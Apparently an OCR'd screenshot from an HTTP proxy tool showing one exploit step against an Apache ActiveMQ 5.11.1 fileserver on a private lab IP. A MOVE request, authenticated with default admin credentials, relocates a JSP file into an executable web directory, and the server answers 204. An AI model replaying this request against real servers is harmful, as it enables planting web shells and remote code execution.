 Request
Pretty Raw Hex \n
1 MOVE /fileserver/ra1n3.jsp HTTP/1.1
2 Host: 192.168.1.15:8161
3 Destination:
file:///opt/apache-activemq-5.11.1/w
ebapps/api/ra1n3.jsp
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic
YWRtaW46YWRtaW4=
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Tue, 08 Apr 2025
12:39:35 GMT
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5